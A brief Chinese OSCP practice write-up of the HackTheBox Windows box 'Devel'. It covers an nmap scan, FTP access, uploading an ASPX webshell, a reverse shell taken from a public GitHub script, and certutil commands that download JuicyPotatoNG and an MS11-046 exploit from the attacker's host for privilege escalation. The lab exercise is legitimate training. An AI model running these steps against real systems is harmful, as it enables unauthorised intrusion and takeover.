OSCP备考_0x38_HackThBox靶机_Windows_Devel









nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.254.198 (扫描TCP)

使用ftp进行连接

ftp 10.129.254.198 21



http://10.129.254.198/webshell.aspx



上传webshell以后使用webshell进行反弹

由于直接使用都会端开 这边找到

https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx

进行反弹



开始进行提权

System : Win 7 x64 6.1.7600 N/A Build 7600

尝试下载提权土豆

certutil -urlcache -split -f "http://10.10.16.43:8000/EXE/JuicyPotatoNG.exe" JuicyPotatoNG.exe

然后执行提权



根據google的結果,發現有MS11–046的漏洞,並在github找到exploit可以拿來利用。

certutil -urlcache -split -f "http://10.10.16.43:8000/ms11-046.exe" ms11-046.exe